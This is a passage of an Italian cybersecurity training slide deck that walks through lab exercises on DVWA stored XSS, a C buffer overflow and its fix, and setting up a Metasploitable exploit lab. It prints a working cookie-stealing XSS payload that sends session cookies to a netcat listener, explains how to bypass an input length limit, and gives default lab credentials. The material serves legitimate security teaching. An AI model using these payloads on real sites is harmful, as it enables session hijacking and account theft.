
3.1 - PANORAMICA XSS
mysql_real_escape_string in Python con parametrizzazione delle query*
Nel codice riportato a destra la parametrizzazione delle query avviene alla riga 17 grazie al segnaposto “%s”.
Con “%s” stiamo dicendo al database che parte della query sarà un parametro, non un comando. Il database sa che deve trattare i parametri come dati e non come componente logica della query.
Infatti parametrizzare le query significa proprio dividere i dati dai comandi SQL.
*Pratica raccomandata
GIORNO 2
BUILD WEEK - TEAM 6

Slide 50

3.2 - STORED XSS
Cos’è lo XSS Stored ?
LO SCRIPTING CROSS-SITE ARCHIVIATO (NOTO ANCHE COME XSS DI SECONDO ORDINE O PERSISTENTE) SI VERIFICA QUANDO UN'APPLICAZIONE RICEVE DATI DA UNA FONTE NON ATTENDIBILE E LI INCLUDE NELLE SUE RISPOSTE HTTP SUCCESSIVE IN MODO NON SICURO.
In termini di sfruttabilità, la differenza fondamentale tra XSS riflesso e memorizzato è che una vulnerabilità XSS memorizzata consente attacchi autonomi all'interno dell'applicazione stessa. L'aggressore non ha bisogno di trovare un modo esterno per indurre altri utenti a fare una richiesta particolare contenente il proprio exploit. Piuttosto, l’aggressore inserisce il proprio exploit nell’applicazione stessa e aspetta semplicemente che gli utenti lo trovino.
GLI ATTACCHI ARCHIVIATI SONO QUELLI IN CUI LO SCRIPT INIETTATO VIENE ARCHIVIATO IN MODO PERMANENTE SUI SERVER DI DESTINAZIONE, AD ESEMPIO IN UN DATABASE, IN UN FORUM DI MESSAGGI, NEL REGISTRO DEI VISITATORI, NEL CAMPO DEI COMMENTI, ECC. LA VITTIMA RECUPERA QUINDI LO SCRIPT DANNOSO DAL SERVER QUANDO RICHIEDE LO SCRIPT MEMORIZZATO.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 51



3.3 - VERIFICA DELLE VULNERABILITÀ
Prima di testare con mano la vulnerabilità riscontrata nella pagina Stored XSS, vediamo cosa ci offre Kali Linux.
Nella cartella /usr/share/wordlists/wfuzz/Injections sono presenti vari file di testo contenenti script per attacchi di tipo injections.
Come si vede dall’immagine a destra, vi è una lista di script XSS.
Con il comando cat visualizziamo il contenuto del file.
Prendiamo in prestito lo script <script>alert(“WXSS”)</script> e lo modifichiamo in <script>alert(“XSS Stored funziona qui”)</script>.
Questo script modificato lo andremo ad inserire nella pagina apposita per verificare la vulnerabilità della Web App.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 52


3.3 - VERIFICA DELLE VULNERABILITÀ
Inserendo lo script nella casella di input del messaggio, otteniamo un popup che ci dimostra che il sito è vulnerabile a un attacco XSS. Aggiornando la pagina, possiamo vedere che l‘input è stato conservato dalla DVWA e quindi è un esempio di XSS stored, salvato all’interno del database.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 53



3.4 - CONFIGURAZIONE WEB SERVER
Prima di procedere all’inserimento dello script malevolo, dobbiamo assicurarci di avere un web server fittizio dove reindirizzare i cookie che ruberemo. Utilizzeremo Netcat, un potente tool di connessione di rete, molto versatile utilizzato per leggere e scrivere dati attraverso connessioni di rete utilizzando i protocolli TCP o UDP.
Il comando nella figura a destra consiste in:
nc = avvia Netcat.
-l = specifica a netcat di mettersi in ascolto, ovvero di leggere le connessioni in arrivo.
- p = specifica la porta su cui netcat deve ascoltare, in questo caso la 4444.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 54
3.5 - SCRIPT
<script>window.location='http://127.0.0.1:4444/?cookie='+document.cookie</script>
Qui di sopra è possibile osservare lo script malevolo in javascript che ci consegnerà i cookie di sessione dello sfortunato utente sul nostro server in ascolto.
Analizziamo lo script:
window.location=: è una proprietà del browser che viene usata per ottenere o impostare l'URL corrente della finestra. In questo caso, viene utilizzata per reindirizzare l'utente all’URL del nostro local host e alla porta 4444.
cookie=: è il parametro di query “ ?cookie=’ “che includerà i cookie di sessione.
+document.cookie: Questa parte concatena il valore di document.cookie alla stringa URL. document.cookie è un comando javascript che recupera tutti i coockie disponibili della pagina corrente.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 55



3.5 - SCRIPT
L’ultimo passaggio prima di immettere lo script è modificare la lunghezza massima di caratteri consentita nella pagina della DVWA.
Ispezionando il codice HTML e la sezione textarea, siamo in grado di modificare il limite, portandolo a 100 caratteri.
Così facendo, sarà possibile utilizzare il nostro script.
.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 56


3.6 - XSS IN AZIONE
Inseriamo lo script nella pagina della DVWA e una volta premuto invio, avremo un aggiornamento della pagina con il form cieco.
Ma come possiamo vedere nel nostro terminale, lo script ha avuto successo, reindirizzando tutti i cookie della sessione sul nostro web server in ascolto sulla porta 4444.
.
GIORNO 2
BUILD WEEK - TEAM 6

Slide 57
LABORATORIO CYBERSECURITY
GIORNO 3
SYSTEM EXPLOIT BOF
GIORNO 3
BUILD WEEK - TEAM 6

Slide 58
INDICE
INDICE
GIORNO 3
GIORNO 3 - SYSTEM EXPLOIT BOF
1 - DESCRIZIONE FUNZIONAMENTO PROGRAMMA
1.1 - Breve descrizione del Linguaggio C
1.2 - Buffer Overflow
2 - RIPRODUZIONE ED ESECUZIONE PROGRAMMA
2.1 - Descrizione del programma
2.2 - Esecuzione Programma
3 - MODIFICA PROGRAMMA
3.1 - Modifica del codice
3.2 - Segmentation Fault
3.3 - Codice di sicurezza
3.4 - Verifica codice di sicurezza
BUILD WEEK - TEAM 6

Slide 59
LABORATORIO CYBERSECURITY
GIORNO 3
1 - Configurazione
Laboratorio
Virtuale
GIORNO 3
BUILD WEEK - TEAM 6

Slide 60
SYSTEM EXPLOIT BOF
TRACCIA - GIORNO 3 :
Leggete attentamente il programma in allegato. Viene richiesto di:
● Descrivere il funzionamento del programma prima dell’esecuzione.
● Riprodurre ed eseguire il programma nel laboratorio - le vostre ipotesi sul funzionamento erano corrette?
● Modificare il programma affinché si verifichi un errore di segmentazione.
SUGGERIMENTO:
Ricordate che un BOF sfrutta una vulnerabilità nel codice relativo alla mancanza di controllo dell’input utente rispetto alla capienza del vettore di destinazione. Concentratevi quindi per trovare la soluzione nel punto dove l’utente può inserire valori in input, e modificate il programma in modo tale che l’utente riesca ad inserire più valori di quelli previsti.
GIORNO 3
BUILD WEEK - TEAM 6

Slide 61

1.1 - BREVE DESCRIZIONE LINGUAGGIO C
C è un linguaggio procedurale imperativo, che supporta la programmazione strutturata, la visibilità lessicale e la ricorsione, e possiede un sistema di tipo statico. Il linguaggio C permette l'utilizzo a basso livello alla memoria e fornisce costrutti che combaciano efficientemente con le istruzioni del linguaggio macchina.
Nonostante le sue capacità a basso livello, il linguaggio è adatto per essere programmato su piattaforme diverse: un programma in C conforme scritto per essere portabile può essere compilato per una vasta gamma di piattaforme con poche variazioni al suo codice sorgente.
Il linguaggio di programmazione C è uno dei più noti ed utilizzati. Essendo molto potente, trova applicazione in moltissimi contesti (dal gaming, allo sviluppo di sistemi operativi ed emedded), poiché permette di costruire applicazioni veloci e funzionali. Questa guida chiara e completa parte dalle basi del C, per arrivare a fornire una panoramica di tutte le principali funzionalità supportate.
GIORNO 3
BUILD WEEK - TEAM 6

Slide 62
1.2 - BUFFER OVERFLOW
Cos’è Un Buffer ?
Un buffer è una zona di memoria utilizzata per temporaneamente immagazzinare dati durante l'esecuzione di un programma. I buffer sono comunemente utilizzati per leggere o scrivere dati da o verso file, dispositivi di input/output, reti, e per elaborare input utente.
Cos’è un Buffer Overflow ?
Un buffer overflow si verifica quando vengono inseriti più dati di quelli che il buffer è in grado di gestire, causando così la sovrascrittura della memoria oltre i limiti del buffer. Questo può accadere quando un programma non effettua una verifica accurata della lunghezza dei dati prima di inserirli nel buffer.
Le conseguenze di un buffer overflow possono essere gravi e possono includere la corruzione della memoria, il crash del programma, e in alcuni casi, l'esecuzione di codice dannoso inserito nel buffer stesso (attacco di tipo buffer overflow). Questo rende i buffer overflow una vulnerabilità critica che può essere sfruttata da attaccanti per compromettere la sicurezza di un sistema informatico.
Per prevenire i buffer overflow, è essenziale implementare correttamente la gestione dei buffer, includendo la verifica accurata della lunghezza dei dati in ingresso e la limitazione delle operazioni di lettura/scrittura in modo che non superino i limiti del buffer. Utilizzare funzioni di libreria sicure e pratiche di programmazione difensive può ridurre significativamente il rischio di buffer overflow.
GIORNO 3
BUILD WEEK - TEAM 6

Slide 63
GIORNO 3
LABORATORIO CYBERSECURITY
2 - RIPRODUZIONE ED
ESECUZIONE PROGRAMMA
GIORNO 3
BUILD WEEK - TEAM 6

Slide 64

2.1 - DESCRIZIONE DEL PROGRAMMA
Alla riga 1 importiamo la libreria stdio.h, una libreria standard del linguaggio C che permette di utilizzare funzioni come printf e scanf.
Successivamente dichiariamo le variabili che saranno utilizzate nel codice e il vettore “vector” di cui specifichiamo anche la dimensione tra le parentesi quadre. In questo caso quindi, il vettore potrà contenere 10 elementi.
Nel seguente ciclo for si procede all'inserimento dei 10 elementi nel vettore "vector": finché i sarà minore di 10, verrà stampato l'indice della posizione attuale (memorizzato nella variabile c) e sarà chiesto all'utente di inserire un numero da memorizzare in quella posizione.
Tramite questo ciclo for viene stampato in output il vettore in ordine di inserimento.
GIORNO 3
BUILD WEEK - TEAM 6

Slide 65
2.1 - DESCRIZIONE DEL PROGRAMMA
Il programma ordina gli elementi del vettore in ordine crescente utilizzando una concatenazione di due cicli for. La logica seguita è la seguente: se l'elemento in vector[k] è maggiore dell'elemento successivo (vector[k+1]), viene eseguito uno scambio tra i due elementi utilizzando una variabile temporanea swap_vector. In dettaglio:
L'elemento in vector[k] viene copiato in swap_vector.
L'elemento successivo, vector[k+1], viene spostato in vector[k].
Il valore di swap_vector viene inserito in vector[k+1].
Infine, stampiamo nuovamente l'array tramite il ciclo for, che ora è stato ordinato in ordine crescente.
GIORNO 3
BUILD WEEK - TEAM 6

Slide 66

2.2 - ESECUZIONE DEL PROGRAMMA
Inserimento dei numeri da parte dell’utente
Stampa del vettore nell’ordine inserito dall’utente
Stampa del vettore in ordine crescente
GIORNO 3
BUILD WEEK - TEAM 6

Slide 67
GIORNO 3
LABORATORIO CYBERSECURITY
2 - MODIFICA
PROGRAMMA
GIORNO 3
BUILD WEEK - TEAM 6

Slide 68

3.1 - MODIFICA DEL CODICE
Un buffer overflow si verifica quando vengono inseriti più dati di quelli che il buffer è in grado di gestire, causando così la sovrascrittura della memoria oltre i limiti del buffer. In questo specifico caso, se inseriamo più di 10 elementi nel vettore vector, sovrascriviamo la memoria oltre la dimensione allocata per il vettore, causando un comportamento indefinito del programma.
Questa sovrascrittura potrebbe influenzare altre variabili o dati presenti nella memoria circostante, inclusi i metadati di allocazione della memoria stessa. Se la sovrascrittura raggiunge aree di memoria sensibili o riservate, ad esempio aree di memoria del sistema operativo o di altre parti critiche del programma, potrebbe causare un errore di segmentazione (segmentation fault) o addirittura un comportamento imprevedibile del sistema.
Oltre alla libreria stdio.h, includiamo anche stdlib.h per utilizzare la funzione rand(). Nel corpo della funzione main, dichiariamo tutte le variabili necessarie, inclusa il vettore vector di dimensione 10. Questa volta utilizziamo un ciclo for per inserire elementi casuali nel vettore fino a quando il contatore i è minore di 1000000 o fino a quando si verifica un errore di segmentation fault. Questo errore si verifica quando il programma tenta di accedere a una zona di memoria a cui non ha accesso. Vedremo questo comportamento più dettagliatamente nella prossima sezione.
GIORNO 3
BUILD WEEK - TEAM 6

Slide 69


3.2 - SEGMENTATION FAULT
Durante l'esecuzione del programma, sono state sovrascritte altre parti della memoria del sistema fino a raggiungere l'ultimo spazio di memoria sovrascrivibile, ovvero fino all'inserimento del 2251º numero. Al 2252º, si verifica un errore di segmentation fault perché non è più possibile effettuare sovrascritture oltre quel punto.
In sostanza, quando si tenta di inserire il 2252º numero nel vettore, il programma tenta di accedere a una zona di memoria a cui non ha il permesso di scrivere, causando così l'errore di segmentation fault. Questo accade perché il sistema operativo impedisce al programma di continuare a scrivere oltre i limiti consentiti della memoria, al fine di proteggere l'integrità del sistema e prevenire eventuali danni.
GIORNO 3
BUILD WEEK - TEAM 6

Slide 70

3.3 - CODICE DI SICUREZZA
In linguaggio C, non esiste una funzione predefinita che restituisce la lunghezza di un array. Per trovare la lunghezza di un array, dobbiamo utilizzare l'operatore sizeof. Questa operazione consiste nel dividere la dimensione totale in memoria dell'array per la dimensione in memoria del primo elemento dell'array (sapendo che tutti gli elementi dell'array sono dello stesso tipo).
In questo modo otteniamo la lunghezza dell'array. Successivamente, possiamo effettuare un controllo if per verificare se il valore di i supera la lunghezza appena calcolata; in tal caso, il ciclo for verrà interrotto con un break.
GIORNO 3
BUILD WEEK - TEAM 6

Slide 71

3.4 - VERIFICA CODICE DI SICUREZZA
Infatti, dopo aver inserito il codice per interrompere il ciclo for non appena l'indice supera la lunghezza dell'array, l'output viene generato correttamente.
GIORNO 3
BUILD WEEK - TEAM 6

Slide 72
LABORATORIO CYBERSECURITY
GIORNO 4
EXPLOIT
METASPLOITABLE
CON METASPLOIT
GIORNO 4
BUILD WEEK - TEAM 6

Slide 73
INDICE
INDICE
GIORNO 4
1 - LABORATORIO VIRTUALE
1.1 - Configurazione Macchina Kali Linux
1.2 - Configurazione Macchina Metasplotable
1.3 - Verifica Comunicazione Macchine
2 - VULNERABILITY SCANNING
2.1 - Scan con Nmap
2.2 -Basic Scan con Nessus
3 - FASE DI EXPLOIT
3.1 - Panoramica Metasploit
3.2 - Sfruttamento Vulnerabilità Porta 445
4 - VERIFICA DELLA SESSIONE
GIORNO 4 - EXPLOIT METASPLOITABLE CON METASPLOIT
GIORNO 4
BUILD WEEK - TEAM 6

Slide 74
GIORNO 4
LABORATORIO CYBERSECURITY
1 - Configurazione
Laboratorio
Virtuale
GIORNO 4
BUILD WEEK - TEAM 6

Slide 75
EXPLOIT SU METASPLOTABLE
CON METASPLOIT
TRACCIA - GIORNO 4 :
È richiesto allo studente di:
● Effettuare un Vulnerability Scanning (basic scan) con Nessus sulla macchina Metasploitable.
● Sfruttare la vulnerabilità del servizio attivo sulla porta 445 TCP utilizzando MSFConsole
● Eseguire il comando «ifconfig» una volta ottenuta la sessione per verificare l’indirizzo di rete della macchina vittima.
Requisiti laboratorio:
IP Kali Linux: 192.168.50.100/24
IP Metasploitable: 192.168.50.150/24
Listen Port: 5555
Suggerimento:
Utilizzate l’exploit al path: exploit/multi/samba/usermap_script (fate prima la ricerca con la Keyword search)
GIORNO 4
BUILD WEEK - TEAM 6

Slide 76


1.1 - CONFIGURAZIONE KALI LINUX
IP KALI LINUX
Aprire un terminale di comando: Avviamo Kali Linux e apriamo un terminale di comando.
Accedere al file di configurazione di rete: Digitiamo sudo nano /etc/network/interfaces e premiamo Invio. Questo comando ci permetterà di accedere al file che contiene la configurazione di rete della nostra macchina.
Modificare l'indirizzo IP: Nel file che si aprirà, cerchiamo la riga che contiene l'indirizzo IP attuale. Modifichiamolo con l'indirizzo IP richiesto.
Salvare le modifiche: Per salvare le modifiche, premiamo i tasti Control + O, poi premiamo Invio e per chiudere l'editor nano, premiamo i tasti Control + X.
Riavviare la macchina: Digitiamo reboot nel terminale e premiamo Invio per riavviare la macchina.
Verificare la modifica dell'indirizzo IP: Dopo il riavvio, riapriamo un terminale di comando e digitiamo ifconfig. Questo comando ci mostrerà la configurazione della rete attuale. Verifichiamo che l'indirizzo IP sia stato modificato correttamente.
GIORNO 4
BUILD WEEK - TEAM 6

Slide 77


1.2 - CONFIGURAZIONE METASPLOITABLE
IP METASPLOITABLE
Avviare la VM Metasploitable: Avviamo la macchina virtuale Metasploitable e quando richiesto accediamo con nome utente: “msfadmin” e password: “msfadmin”.
Accedere al file di configurazione di rete: digitiamo sudo nano /etc/network/interfaces, quindi premete Invio. Questo comando aprirà il file che contiene la configurazione della rete.
Modificare l'indirizzo IP: Nel file che si aprirà, individuiamo la riga che specifica l'attuale indirizzo IP. Modifichiamo questo indirizzo con quello richiesto.
Salvare le modifiche: Per salvare le modifiche apportate, premiamo i tasti Control + O, quindi premiamo Invio per confermare e Control+X per chiudere l’editor nano.
Riavviare l'interfaccia di rete: Per applicare le modifiche senza riavviare l'intera macchina, digitiamo sudo /etc/init.d/networking restart e premiamo Invio.
Verificare la modifica dell'indirizzo IP: Infine, per assicurarci che l'indirizzo IP sia stato modificato correttamente, digitiamo ifconfig nel terminale e premiamo Invio. Questo comando mostrerà la configurazione attuale della rete, incluso l’indirizzo IP assegnato.
GIORNO 4
BUILD WEEK - TEAM 6

Slide 78

1.3 - VERIFICA COMUNICAZIONE
Verifica comunicazione Tra Macchine
Assicurarsi che entrambe le macchine siano avviate: Avviamo sia la macchina virtuale Kali Linux che quella Windows XP.
Eseguire il comando ping: Apriamo un terminale su Kali Linux e digitate il comando ping seguito dall'indirizzo IP della macchina Windows XP e lo switch -c4 per specificare il numero di pacchetti da inviare e premete invio.
Interpretare i risultati del ping: Se la configurazione è corretta, vedremo una serie di righe che indicano il tempo impiegato per l'invio di ogni pacchetto, il numero di pacchetti inviati, ricevuti e persi. Se vediamo una risposta simile alla figura a destra, con il 100% dei pacchetti inviati e 0 pacchetti persi, significa che le due macchine possono comunicare correttamente tra loro.
GIORNO 4
BUILD WEEK - TEAM 6

Slide 79
GIORNO 4
LABORATORIO CYBERSECURITY
2 - Vulnerability
Scanning
GIORNO 4
BUILD WEEK - TEAM 6

Slide 80


2.1 - SCAN CON NMAP
Abbiamo effettuato una scansione con il toll nmap
del target in esame con una feature a disposizione dell’utente:
NSE ( Nmap Scripting Engine).
Nmap Scripting Engine permette all’utente di eseguire piccoli script per automatizzare dei task di rete, come per esempio la risoluzione dell’enumerazione di DNS, attacchi brute force, host discovery e tanti altri.
